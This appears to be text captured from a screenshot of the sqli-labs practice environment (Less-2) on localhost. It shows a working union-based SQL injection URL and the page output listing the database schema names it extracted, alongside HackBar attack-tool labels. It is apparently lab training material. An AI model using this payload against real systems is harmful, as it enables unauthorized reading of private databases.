 localhost/sqli-labs/Less-2/?id=-1%20union%20select%20%201,2,group_concat(schema_name)%20from%20information_schema.schemata--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,ctf,mysql,performance_schema,security,syc,sys
SQLI DUMB SERIES-2
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select  1,2,group_concat(schema_name) from information_schema.schemata--+